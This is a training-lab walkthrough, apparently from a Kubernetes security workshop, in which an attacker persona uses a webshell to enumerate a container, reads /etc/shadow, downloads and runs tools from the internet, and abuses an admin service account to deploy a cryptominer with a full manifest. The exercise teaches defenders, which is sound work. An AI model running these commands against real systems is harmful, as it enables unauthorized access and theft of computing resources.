Free Compute: Scenario 1 Attack¶
Warning¶
In these Attack scenarios, we're going to be doing a lot of things that can be crimes if done without permission. Today, you have permission to perform these kinds of attacks against your assigned training environment.
In the real world, use good judgment. Don't hurt people, don't get yourself in trouble. Only perform security assessments against your own systems, or with written permission from the owners.
Backstory¶
Name: Red¶
- Opportunist
- Easy money via crypto-mining
- Uses automated scans of web IP space for specific issues
- Leverages off-the-shelf attacks
- Basic Kubernetes knowledge
Motivations¶
- Red’s intrusion-as-a-service provider compromises website and uploads a webshell
- Red gets the URL of the webshell and wants to deploy some crypto-miners
Initial Access¶
Red has been mining bitcoinero for a few months now, and it's starting to gain some value. To capitalize on this bubble, Red uses a service that sells shell access to expand the mining pool. To find the compromised website, run the following from your Cloud Shell terminal:
./check-email.sh
Log into the URL in a browser, and you should be looking at a working web terminal.

Thinking In Graphs¶
Attacking a system is a problem-solving process similar to troubleshooting: Red begins with a goal (deploy an unauthorized cryptominer) but doesn't really know what resources are available to achieve that goal. They will have to start with what little they already know, perform tests to learn more, and develop a plan. The plan is ever-evolving as new information is gleaned.
The general process looks like this:

-
Study
In this phase, use enumeration tools to start from the information you have, and get more information. Which tools to use will depend on the situation. For example,
nmapis commonly used to enumerate IP networks.nikto,burp, andsqlmapare interesting ways to learn more about web applications. Windows and Linux administrative utilities such asuname,winver, andnetstatprovide a wealth of information about their host OSes. -
Plan
In this phase, think about everything you currently know, and what actions you can take based on that knowledge. If you think you can do something that will help you get closer to your goal, move onto Attack. Otherwise, go back to Study and try to learn more.
-
Attack Something
In this phase, you take some action in the hope of getting closer to your goal. This may be running an exploit tool against a buggy piece of software, launching some kind of credential-guessing utility, or even just running a system command like kubectl apply. Your success or failure will teach you more about your target and situation. Move on to Study, Persist, or Win, as appropriate.
-
Persist
In this optional phase, you take some action to make it easier to re-enter the system or network at a later time. Common options are running a malware Remote Access Tool such as Meterpreter, creating new accounts for later use, and stealing passwords.
-
Win
Eventually, you may achieve your goals. Congratulations! Now you can stop hacking and begin dreaming about your next goal.
Getting Some Loot¶
Since Red already has a shell on a compromised host (Thanks, Natoshi!), the process is fairly simple. They need to identify the resources available to them by poking around, and then run the cryptominer as easily as possible:
Let's become Red and try some basic information-gathering commands to get a feel for the environment:
id
uname -a
cat /etc/lsb-release /etc/redhat-release
ps -ef
df -h
netstat -nl
Note that the kernel version doesn't match up to the reported OS, and there are very few processes running. This is probably a container.
Let's do some basic checking to see if we can get away with shenanigans. Look around the filesystem. Try downloading and running a basic Linux config auditor to see if it finds any obvious opportunities. Search a bit on https://www.exploit-db.com/ to see if there's easy public exploits for the kernel.
cat /etc/shadow
ls -l /home
ls -l /root
cd /tmp; curl http://pentestmonkey.net/tools/unix-privesc-check/unix-privesc-check-1.4.tar.gz | tar -xzvf -; unix-privesc-check-1.4/unix-privesc-check standard
That's not getting us anywhere. Let's follow-up on that idea that it's maybe a container:
cd /tmp; curl -L -o amicontained https://github.com/genuinetools/amicontained/releases/download/v0.4.7/amicontained-linux-amd64; chmod 555 amicontained; ./amicontained
This tells us several things:
- We are in a container, and it's managed by Kubernetes
- Some security features are not in use (userns)
- The host seems to be running the default Docker seccomp profile, restricting some key kernel calls
- We don't have any exciting capabilities. Click for more capabilities info.
Now let's inspect our Kubernetes environment:
env | grep -i kube
curl -k https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}/version
ls /var/run/secrets/kubernetes.io/serviceaccount
We have typical Kubernetes-related environment variables defined, and we have anonymous access to some parts of the Kubernetes API. We can see that the Kubernetes version is modern and supported -- but there's still hope if the Kubernetes security configuration is sloppy. Let's check for that next:
export PATH=/tmp:$PATH
cd /tmp; curl -LO https://dl.k8s.io/release/v1.22.0/bin/linux/amd64/kubectl; chmod 555 kubectl
kubectl get all
kubectl get all -A
kubectl get namespaces
By default, kubectl will attempt to use the default service account in /var/run/secrets/kubernetes.io/serviceaccount -- and it looks like this one has some API access. Note that we can't see anything outside our namespace, though.
Let's inspect what all we can do:
kubectl auth can-i --list
Can we create pods in this namespace?
kubectl auth can-i create pods
Happy day! Our service account is admin in our pod's namespace! Maybe the dashboard on port 31337 needs that much access? Anyway, this gives us what we need to achieve our goals.
cd /tmp; cat > bitcoinero.yml <<EOF
apiVersion: apps/v1
kind: Deployment
metadata:
labels:
run: bitcoinero
name: bitcoinero
namespace: prd
spec:
replicas: 1
revisionHistoryLimit: 2
selector:
matchLabels:
run: bitcoinero
strategy:
rollingUpdate:
maxSurge: 25%
maxUnavailable: 25%
type: RollingUpdate
template:
metadata:
labels:
run: bitcoinero
spec:
containers:
- image: securekubernetes/bitcoinero:latest
name: bitcoinero
command: ["./moneymoneymoney"]
args:
- -c
- "1"
- -l
- "10"
resources:
requests:
cpu: 100m
memory: 128Mi
limits:
cpu: 200m
memory: 128Mi
EOF
./kubectl apply -f bitcoinero.yml
sleep 10
./kubectl get pods
We can see the bitcoinero pod running, starting to generate us a small but steady stream of cryptocurrency.
MISSION ACCOMPLISHED